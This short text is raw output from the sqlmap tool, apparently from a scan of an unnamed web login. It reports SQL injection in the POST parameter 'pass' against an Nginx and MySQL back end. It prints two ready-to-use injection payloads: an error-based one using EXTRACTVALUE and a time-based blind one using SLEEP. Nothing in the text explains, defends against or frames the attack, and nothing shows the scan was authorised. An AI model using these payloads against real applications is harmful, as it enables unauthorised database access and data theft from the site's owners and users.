 sqlmap identified the following injection point(s) with a total of 67 HTTP(s) requests:
---
Parameter: pass (POST)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: user=12113&pass=121311323' AND EXTRACTVALUE(3025,CONCAT(0x5c,0x7171706271,(SELECT (ELT(3025=3025,1))),0x716a766b71)) AND 'xPCA'=
'xPCA
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: user=12113&pass=121311323' AND (SELECT 3275 FROM (SELECT(SLEEP(5)))NtLg) AND 'rhcp'='rhcp
---
[18:34:06] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.1